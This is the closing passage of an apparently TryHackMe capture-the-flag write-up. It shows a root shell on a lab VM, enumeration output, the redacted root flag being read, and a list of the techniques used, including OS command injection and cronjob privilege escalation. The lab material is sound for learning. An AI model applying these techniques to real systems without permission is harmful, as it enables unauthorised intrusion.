bash-4.4# whoami;hostname;id;ip a
root
bobloblaw-VirtualBox
uid=1000(bobloblaw) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:62:73:93:3b:31 brd ff:ff:ff:ff:ff:ff
inet 10.10.35.23/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::62:73ff:fe93:3b31/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
Rooted
root.txt:
bash-4.4# cat /root/root.txt
THM{Redacted}
Conclusion
What we've learned:
- Decoding Base58 & Brainfuck & Vigenere Encoded String
- Port Knocking
- Enumerating FTP
- Cracking Steganographic Image's Passphrase via
stegseek - Enumerating Hidden Directories & Files via
gobuster - Exploiting OS Command Injection
- Reverse Engineering Executable via Ghidra
- Vertical Privilege Escalation via Abusing Cronjob